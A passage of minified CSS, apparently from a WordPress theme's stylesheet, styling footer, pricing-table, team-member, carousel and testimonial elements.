15px}}.bt-footer.bt-footer-v2 .bt-footer-bottom{border-top:1px solid #dcdcdf}.bt-footer.bt-footer-v2 .bt-footer-bottom .social-wrap{text-align:right}.bt-footer.bt-footer-v2 .bt-footer-bottom .social-wrap
a{display:inline-block;margin-right:30px}.bt-footer.bt-footer-v2 .bt-footer-bottom .social-wrap a:last-child{margin-right:0}@media (max-width: 991px){.bt-footer.bt-footer-v2 .bt-footer-bottom .bt-support, .bt-footer.bt-footer-v2 .bt-footer-bottom .social-wrap{text-align:center}.bt-footer.bt-footer-v2 .bt-footer-bottom .bt-support{margin-bottom:15px}}.wpb_gmaps_widget
iframe{min-height:auto}.bt-no-space{margin:0
!important}.bt-element{margin-bottom:30px}.bt-grid-fixed>.row{font-size:0;letter-spacing:0}.bt-grid-fixed>.row>div[class*="col-"]{float:none;display:inline-block;vertical-align:top}.bt-carousel-multi-row-space.space30 .bt-items .bt-item{margin-bottom:30px}.bt-carousel-multi-row-space.space30 .bt-items .bt-item:last-child{margin-bottom:0}.bt-carousel-multi-row-space.space20 .bt-items .bt-item{margin-bottom:20px}.bt-carousel-multi-row-space.space20 .bt-items .bt-item:last-child{margin-bottom:0}.bt-carousel-multi-row-space.space10 .bt-items .bt-item{margin-bottom:10px}.bt-carousel-multi-row-space.space10 .bt-items .bt-item:last-child{margin-bottom:0}.bt-fancy-box-element.icon-top .bt-icon{margin-bottom:15px}.bt-fancy-box-element.icon-left .bt-icon{float:left;margin-right:15px}.bt-fancy-box-element.icon-right{text-align:right}.bt-fancy-box-element.icon-right .bt-icon{float:right;margin-left:15px}.bt-fancy-box-element.square .bt-icon, .bt-fancy-box-element.rounded .bt-icon, .bt-fancy-box-element.circle .bt-icon{width:60px;height:60px;line-height:60px;text-align:center}.bt-fancy-box-element.rounded .bt-icon{-webkit-border-radius:5px;border-radius:5px}.bt-fancy-box-element.circle .bt-icon{-webkit-border-radius:50%;border-radius:50%}.bt-fancy-box-element .bt-icon{display:inline-block}.bt-fancy-box-element .bt-icon
i{font-size:30px;display:inline-block;vertical-align:middle}.bt-fancy-box-element .bt-icon
img{width:30px;height:auto}.bt-button-element.block>a{display:block}.bt-button-element>a{display:inline-block;font-size:14px;line-height:24px;text-align:center;color:#171721;background:#e5e5e5;padding:10px
30px}.bt-button-element>a:hover,.bt-button-element>a:focus{background:#802464}.bt-pricing-table-element.default{text-align:center;background:#29293e;padding:40px
30px 50px}.bt-pricing-table-element.default .bt-price-time{position:relative;display:inline-block;width:150px;height:150px;background:#fff;margin-bottom:15px;border:10px
solid #222231;-webkit-border-radius:50%;border-radius:50%}.bt-pricing-table-element.default .bt-price-time .bt-icon{position:absolute;top:0px;right:-27px;width:54px;height:54px;font-size:26px;line-height:54px;text-align:center;color:#fff;background:#0a6edd;-webkit-border-radius:50%;border-radius:50%}.bt-pricing-table-element.default .bt-price-time .bt-icon
i{display:inline-block;vertical-align:middle}.bt-pricing-table-element.default .bt-price-time .bt-icon
img{width:26px;height:auto}.bt-pricing-table-element.default .bt-price-time .bt-inner{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.bt-pricing-table-element.default .bt-price-time .bt-inner:before, .bt-pricing-table-element.default .bt-price-time .bt-inner:after{content:" ";display:table}.bt-pricing-table-element.default .bt-price-time .bt-inner:after{clear:both}.bt-pricing-table-element.default .bt-price-time .bt-inner .bt-price{font-size:36px;font-weight:700;line-height:40px;color:#0a6edd}.bt-pricing-table-element.default .bt-price-time .bt-inner .bt-time{font-size:12px;font-weight:500;line-height:20px;letter-spacing:0.3em;text-transform:uppercase;color:#171721}.bt-pricing-table-element.default .bt-title{position:relative;font-size:24px;line-height:24px;color:#fff;margin-bottom:30px;padding-bottom:15px}.bt-pricing-table-element.default .bt-title:after{content:"";position:absolute;bottom:0;left:50%;width:35px;height:2px;background:#0a6edd;transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%)}.bt-pricing-table-element.default .bt-options{list-style:none;font-size:14px;line-height:28px;color:#a0a0b5;margin:0
0 30px;padding:0}.bt-pricing-table-element.default .bt-options
li.disable{color:#fff;text-decoration:line-through}.bt-pricing-table-element.default .bt-btn-order{display:inline-block;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#a82f83;padding:8px
30px;border:1px
solid #a82f83}.bt-pricing-table-element.default .bt-btn-order:hover{color:#fff;background:#a82f83}.bt-pricing-table-element.layout1{text-align:center;background:#29293e;padding:70px
30px 80px}.bt-pricing-table-element.layout1 .bt-icon{font-size:142px;line-height:142px;text-align:center;color:#0a6edd;margin-bottom:15px}.bt-pricing-table-element.layout1 .bt-icon
img{width:142px;height:auto}.bt-pricing-table-element.layout1 .bt-title{position:relative;font-size:24px;line-height:24px;color:#fff;margin-bottom:30px;padding-bottom:15px}.bt-pricing-table-element.layout1 .bt-title:after{content:"";position:absolute;bottom:0;left:50%;width:35px;height:2px;background:#0a6edd;transform:translateX(-50%);-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%)}.bt-pricing-table-element.layout1 .bt-price-time{margin-bottom:30px}.bt-pricing-table-element.layout1 .bt-price-time .bt-price{display:inline-block;font-size:36px;font-weight:700;line-height:40px;color:#0a6edd}.bt-pricing-table-element.layout1 .bt-price-time .bt-time{display:inline-block;font-size:12px;font-weight:500;line-height:20px;letter-spacing:0.3em;text-transform:uppercase;color:#fff}.bt-pricing-table-element.layout1 .bt-options{list-style:none;font-size:14px;line-height:28px;color:#a0a0b5;margin:0
0 30px;padding:0}.bt-pricing-table-element.layout1 .bt-options
li.disable{color:#fff;text-decoration:line-through}.bt-pricing-table-element.layout1 .bt-btn-order{display:inline-block;font-size:14px;font-weight:600;line-height:24px;text-transform:uppercase;color:#a82f83;padding:8px
30px;border:1px
solid #a82f83}.bt-pricing-table-element.layout1 .bt-btn-order:hover{color:#fff;background:#a82f83}.bt-team-item-default .bt-item{text-align:center}.bt-team-item-default .bt-item .bt-thumb{position:relative;display:inline-block;margin-bottom:30px;border:10px
solid rgba(17,17,17,0.05);-webkit-border-radius:50%;border-radius:50%}.bt-team-item-default .bt-item .bt-thumb
img{width:200px;height:200px;-webkit-border-radius:50%;border-radius:50%}.bt-team-item-default .bt-item .bt-thumb .bt-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info:before, .bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info:after{content:" ";display:table}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info:after{clear:both}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone{display:block;color:#fff;margin-bottom:5px}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone
i{display:block;font-size:30px;margin-bottom:5px}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone:hover{color:#a82f83}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore{font-size:14px;font-weight:500;color:#a82f83}.bt-team-item-default .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore:hover{color:#0a6edd}.bt-team-item-default .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;text-transform:uppercase;margin-bottom:0}.bt-team-item-default .bt-item .bt-content .bt-position{font-size:13px;font-style:italic;line-height:24px;color:#a82f83;margin-bottom:15px}.bt-team-item-default .bt-item .bt-content .bt-socials{list-style:none;margin:0
0 10px;padding:0}.bt-team-item-default .bt-item .bt-content .bt-socials
li{display:inline-block;margin-right:5px}.bt-team-item-default .bt-item .bt-content .bt-socials li:last-child{margin-right:0}.bt-team-item-default .bt-item .bt-content .bt-socials li
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;letter-spacing:0;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-team-item-default .bt-item .bt-content .bt-socials li a:hover{color:#fff;background:#a82f83}.bt-team-item-default .bt-item .bt-content .bt-email{display:inline-block;font-size:12px;line-height:24px}.bt-team-item-default .bt-item:hover .bt-thumb .bt-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bt-team-item-layout1 .bt-item{text-align:center}.bt-team-item-layout1 .bt-item .bt-thumb{position:relative;margin-bottom:30px;border:10px
solid #fff;box-shadow:8px 0 17px rgba(104,104,118,0.2)}.bt-team-item-layout1 .bt-item .bt-thumb
img{width:100%;height:auto}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info:before, .bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info:after{content:" ";display:table}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info:after{clear:both}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone{display:block;color:#fff;margin-bottom:5px}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone
i{display:block;font-size:30px;margin-bottom:5px}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone:hover{color:#a82f83}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore{font-size:14px;font-weight:500;color:#a82f83}.bt-team-item-layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore:hover{color:#0a6edd}.bt-team-item-layout1 .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;margin-bottom:0}.bt-team-item-layout1 .bt-item .bt-content .bt-position{font-size:13px;font-style:italic;line-height:24px;color:#a82f83;margin-bottom:15px}.bt-team-item-layout1 .bt-item .bt-content .bt-socials{list-style:none;margin:0
0 10px;padding:0}.bt-team-item-layout1 .bt-item .bt-content .bt-socials
li{display:inline-block;margin-right:5px}.bt-team-item-layout1 .bt-item .bt-content .bt-socials li:last-child{margin-right:0}.bt-team-item-layout1 .bt-item .bt-content .bt-socials li
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;letter-spacing:0;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-team-item-layout1 .bt-item .bt-content .bt-socials li a:hover{color:#fff;background:#a82f83}.bt-team-item-layout1 .bt-item .bt-content .bt-email{display:inline-block;font-size:12px;line-height:24px}.bt-team-item-layout1 .bt-item:hover .bt-thumb .bt-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bt-team-grid-element.default .bt-item{text-align:center}.bt-team-grid-element.default .bt-item .bt-thumb{position:relative;display:inline-block;margin-bottom:30px;border:10px
solid rgba(17,17,17,0.05);-webkit-border-radius:50%;border-radius:50%}.bt-team-grid-element.default .bt-item .bt-thumb
img{width:200px;height:200px;-webkit-border-radius:50%;border-radius:50%}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info:before, .bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info:after{content:" ";display:table}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info:after{clear:both}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone{display:block;color:#fff;margin-bottom:5px}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone
i{display:block;font-size:30px;margin-bottom:5px}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone:hover{color:#a82f83}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore{font-size:14px;font-weight:500;color:#a82f83}.bt-team-grid-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore:hover{color:#0a6edd}.bt-team-grid-element.default .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;text-transform:uppercase;margin-bottom:0}.bt-team-grid-element.default .bt-item .bt-content .bt-position{font-size:13px;font-style:italic;line-height:24px;color:#a82f83;margin-bottom:15px}.bt-team-grid-element.default .bt-item .bt-content .bt-socials{list-style:none;margin:0
0 10px;padding:0}.bt-team-grid-element.default .bt-item .bt-content .bt-socials
li{display:inline-block;margin-right:5px}.bt-team-grid-element.default .bt-item .bt-content .bt-socials li:last-child{margin-right:0}.bt-team-grid-element.default .bt-item .bt-content .bt-socials li
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;letter-spacing:0;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-team-grid-element.default .bt-item .bt-content .bt-socials li a:hover{color:#fff;background:#a82f83}.bt-team-grid-element.default .bt-item .bt-content .bt-email{display:inline-block;font-size:12px;line-height:24px}.bt-team-grid-element.default .bt-item:hover .bt-thumb .bt-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bt-team-grid-element.layout1 .bt-item{text-align:center}.bt-team-grid-element.layout1 .bt-item .bt-thumb{position:relative;margin-bottom:30px;border:10px
solid #fff;box-shadow:8px 0 17px rgba(104,104,118,0.2)}.bt-team-grid-element.layout1 .bt-item .bt-thumb
img{width:100%;height:auto}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info:before, .bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info:after{content:" ";display:table}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info:after{clear:both}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone{display:block;color:#fff;margin-bottom:5px}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone
i{display:block;font-size:30px;margin-bottom:5px}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone:hover{color:#a82f83}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore{font-size:14px;font-weight:500;color:#a82f83}.bt-team-grid-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore:hover{color:#0a6edd}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;margin-bottom:0}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-position{font-size:13px;font-style:italic;line-height:24px;color:#a82f83;margin-bottom:15px}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-socials{list-style:none;margin:0
0 10px;padding:0}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-socials
li{display:inline-block;margin-right:5px}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-socials li:last-child{margin-right:0}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-socials li
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;letter-spacing:0;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-socials li a:hover{color:#fff;background:#a82f83}.bt-team-grid-element.layout1 .bt-item .bt-content .bt-email{display:inline-block;font-size:12px;line-height:24px}.bt-team-grid-element.layout1 .bt-item:hover .bt-thumb .bt-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bt-team-carousel-element.default .bt-item{text-align:center}.bt-team-carousel-element.default .bt-item .bt-thumb{position:relative;display:inline-block;margin-bottom:30px;border:10px
solid rgba(17,17,17,0.05);-webkit-border-radius:50%;border-radius:50%}.bt-team-carousel-element.default .bt-item .bt-thumb
img{width:200px;height:200px;-webkit-border-radius:50%;border-radius:50%}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info:before, .bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info:after{content:" ";display:table}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info:after{clear:both}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone{display:block;color:#fff;margin-bottom:5px}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone
i{display:block;font-size:30px;margin-bottom:5px}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone:hover{color:#a82f83}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore{font-size:14px;font-weight:500;color:#a82f83}.bt-team-carousel-element.default .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore:hover{color:#0a6edd}.bt-team-carousel-element.default .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;text-transform:uppercase;margin-bottom:0}.bt-team-carousel-element.default .bt-item .bt-content .bt-position{font-size:13px;font-style:italic;line-height:24px;color:#a82f83;margin-bottom:15px}.bt-team-carousel-element.default .bt-item .bt-content .bt-socials{list-style:none;margin:0
0 10px;padding:0}.bt-team-carousel-element.default .bt-item .bt-content .bt-socials
li{display:inline-block;margin-right:5px}.bt-team-carousel-element.default .bt-item .bt-content .bt-socials li:last-child{margin-right:0}.bt-team-carousel-element.default .bt-item .bt-content .bt-socials li
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;letter-spacing:0;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-team-carousel-element.default .bt-item .bt-content .bt-socials li a:hover{color:#fff;background:#a82f83}.bt-team-carousel-element.default .bt-item .bt-content .bt-email{display:inline-block;font-size:12px;line-height:24px}.bt-team-carousel-element.default .bt-item:hover .bt-thumb .bt-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bt-team-carousel-element.layout1 .bt-item{text-align:center}.bt-team-carousel-element.layout1 .bt-item .bt-thumb{position:relative;margin-bottom:30px;border:10px
solid #fff;box-shadow:8px 0 17px rgba(104,104,118,0.2)}.bt-team-carousel-element.layout1 .bt-item .bt-thumb
img{width:100%;height:auto}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info:before, .bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info:after{content:" ";display:table}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info:after{clear:both}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone{display:block;color:#fff;margin-bottom:5px}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone
i{display:block;font-size:30px;margin-bottom:5px}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-phone:hover{color:#a82f83}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore{font-size:14px;font-weight:500;color:#a82f83}.bt-team-carousel-element.layout1 .bt-item .bt-thumb .bt-overlay .bt-info .bt-readmore:hover{color:#0a6edd}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-title{font-size:18px;line-height:24px;margin-bottom:0}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-position{font-size:13px;font-style:italic;line-height:24px;color:#a82f83;margin-bottom:15px}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-socials{list-style:none;margin:0
0 10px;padding:0}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-socials
li{display:inline-block;margin-right:5px}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-socials li:last-child{margin-right:0}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-socials li
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;letter-spacing:0;background:#dee0ec;-webkit-border-radius:50%;border-radius:50%}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-socials li a:hover{color:#fff;background:#a82f83}.bt-team-carousel-element.layout1 .bt-item .bt-content .bt-email{display:inline-block;font-size:12px;line-height:24px}.bt-team-carousel-element.layout1 .bt-item:hover .bt-thumb .bt-overlay{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bt-team-carousel-element.space30 .bt-items .bt-item{margin-bottom:30px}.bt-team-carousel-element.space30 .bt-items .bt-item:last-child{margin-bottom:0}.bt-team-carousel-element.space20 .bt-items .bt-item{margin-bottom:20px}.bt-team-carousel-element.space20 .bt-items .bt-item:last-child{margin-bottom:0}.bt-team-carousel-element.space10 .bt-items .bt-item{margin-bottom:10px}.bt-team-carousel-element.space10 .bt-items .bt-item:last-child{margin-bottom:0}.bt-team-carousel-element.nav-dots-doyle .owl-prev{left:-50px;opacity:0}.bt-team-carousel-element.nav-dots-doyle .owl-next{right:-50px;opacity:0}.bt-team-carousel-element.nav-dots-doyle .owl-prev, .bt-team-carousel-element.nav-dots-doyle .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;width:50px;height:50px;padding:4px;text-align:center;color:#0a6edd;background:transparent;border:1px
solid #e5e5e5}.bt-team-carousel-element.nav-dots-doyle .owl-prev i, .bt-team-carousel-element.nav-dots-doyle .owl-next
i{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;width:100%;height:100%;font-size:15px;line-height:40px;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%}.bt-team-carousel-element.nav-dots-doyle .owl-prev.disabled:hover, .bt-team-carousel-element.nav-dots-doyle .owl-next.disabled:hover{color:#0a6edd;background:transparent;border-color:#e5e5e5}.bt-team-carousel-element.nav-dots-doyle .owl-prev.disabled:hover i, .bt-team-carousel-element.nav-dots-doyle .owl-next.disabled:hover
i{background:#e5e5e5}.bt-team-carousel-element.nav-dots-doyle .owl-prev:hover, .bt-team-carousel-element.nav-dots-doyle .owl-next:hover{color:#fff;background:transparent;border-color:#0a6edd}.bt-team-carousel-element.nav-dots-doyle .owl-prev:hover i, .bt-team-carousel-element.nav-dots-doyle .owl-next:hover
i{background:#0a6edd}.bt-team-carousel-element.nav-dots-doyle .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-team-carousel-element.nav-dots-doyle .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-team-carousel-element.nav-dots-doyle .owl-dot.active, .bt-team-carousel-element.nav-dots-doyle .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-team-carousel-element.nav-dots-doyle .owl-dot.active span, .bt-team-carousel-element.nav-dots-doyle .owl-dot:hover
span{background:#0a6edd}.bt-team-carousel-element.nav-dots-doyle .owl-dots .owl-dot{background:transparent;border:1px
solid #e5e5e5;padding:2px}.bt-team-carousel-element.nav-dots-doyle .owl-dots .owl-dot
span{display:inline-block;width:100%;height:100%;background:#e5e5e5;webkit-border-radius:50%;border-radius:50%}.bt-team-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active, .bt-team-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover{background:transparent;border-color:#0a6edd}.bt-team-carousel-element.nav-dots-doyle .owl-dots .owl-dot.active span, .bt-team-carousel-element.nav-dots-doyle .owl-dots .owl-dot:hover
span{background:#0a6edd}.bt-team-carousel-element.nav-dots-doyle .owl-nav .owl-prev{left:-50px;opacity:0}.bt-team-carousel-element.nav-dots-doyle .owl-nav .owl-next{right:-50px;opacity:0}.bt-team-carousel-element.nav-dots-doyle:hover .owl-nav .owl-prev{left:0;opacity:1}.bt-team-carousel-element.nav-dots-doyle:hover .owl-nav .owl-next{right:0;opacity:1}.bt-testimonial-item-default .bt-item .bt-thumb{position:relative;float:left;width:120px;height:120px;border:5px
solid rgba(17,17,17,0.2);-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-item-default .bt-item .bt-thumb
img{width:100%;height:100%;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-item-default .bt-item .bt-thumb
i{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:absolute;top:0;right:-12px;width:32px;height:32px;font-size:14px;line-height:32px;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-item-default .bt-item .bt-thumb:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(41,41,62,0.75);opacity:0;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-item-default .bt-item .bt-content{padding-top:5px;padding-left:150px}.bt-testimonial-item-default .bt-item .bt-content .bt-desc{font-size:14px;line-height:24px;margin-bottom:15px}.bt-testimonial-item-default .bt-item .bt-content .bt-inner .bt-title{display:inline-block;font-size:16px;line-height:24px;text-transform:uppercase;margin:0
10px 0 0}.bt-testimonial-item-default .bt-item .bt-content .bt-inner .bt-position{display:inline-block;font-size:13px;font-style:italic;line-height:24px;color:#a82f83}.bt-testimonial-item-default .bt-item:after{content:"";display:block;clear:both}.bt-testimonial-item-default .bt-item:hover .bt-thumb
i{-webkit-animation-name:hvr-pulse;animation-name:hvr-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.bt-testimonial-item-default .bt-item:hover .bt-thumb:before{opacity:1}@media (max-width: 500px){.bt-testimonial-item-default .bt-item .bt-thumb{float:none;margin:0
auto 15px}.bt-testimonial-item-default .bt-item .bt-content{text-align:center;padding:0}}.bt-testimonial-item-layout1 .bt-content{font-size:18px;font-style:italic;line-height:28px;margin-bottom:30px}.bt-testimonial-item-layout1 .bt-info .bt-thumb, .bt-testimonial-item-layout1 .bt-info .bt-inner{display:inline-block;vertical-align:middle}.bt-testimonial-item-layout1 .bt-info .bt-thumb{width:80px;height:80px;margin-right:15px;border:5px
solid rgba(17,17,17,0.05);-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-item-layout1 .bt-info .bt-thumb
img{width:100%;height:auto;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-item-layout1 .bt-info .bt-inner .bt-title{font-size:18px;line-height:24px;text-transform:uppercase;color:#0a6edd;margin-bottom:0}.bt-testimonial-item-layout1 .bt-info .bt-inner .bt-position{font-size:14px;line-height:24px;font-style:italic}.bt-testimonial-grid-element.default .bt-item .bt-thumb{position:relative;float:left;width:120px;height:120px;border:5px
solid rgba(17,17,17,0.2);-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-grid-element.default .bt-item .bt-thumb
img{width:100%;height:100%;-webkit-border-radius:50%;border-radius:50%}.bt-testimonial-grid-element.default .bt-item .bt-thumb
